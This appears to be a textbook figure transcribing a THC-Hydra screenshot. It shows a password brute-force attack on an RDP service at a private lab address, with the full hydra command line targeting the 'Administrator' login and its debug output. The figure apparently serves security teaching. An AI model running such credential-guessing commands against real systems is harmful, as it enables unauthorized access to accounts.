 xHydra
Target Passwords Tuning Specific Start
Output
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes
Hydra (http://www.thc.org/thc-hydra) starting at 2012-10-21 17:01:09
[DEBUG] cmdline: /usr/bin/hydra -S -v -V -d -l Administrator -P /home/ /Des
[DATA] 4 tasks, 1 server, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking service rdp on port 3389
[VERBOSE] Resolving addresses ...
[DEBUG] resolving 192.168.168.1
done
[DEBUG] Code: attack Time: 1350819069
[DEBUG] Options: mode 1 ssl 1 restore 0 showAttempt 1 tasks 4 max_use
[DEBUG] Brains: active 0 targets 1 finished 0 todo_all 4 todo 4 sent 0 foun
[DEBUG] Target 0 - target 192.168.168.1 ip 192.168.168.1 login_no pass_no
[DEBUG] Task 0 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 1 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 2 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 3 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to
[DEBUG] head_no[0] active 0
[DEBUG] child 0 got target 0 selected
[DEBUG] head_no[1] active 0
[DEBUG] child 1 got target 0 selected
Start Stop Save Output Clear Output
hydra -S -v -V -d -l Administrator -P /home/ /Desktop/pass -t 16 192.16...
Figure 12.28: THC-Hydra Screenshot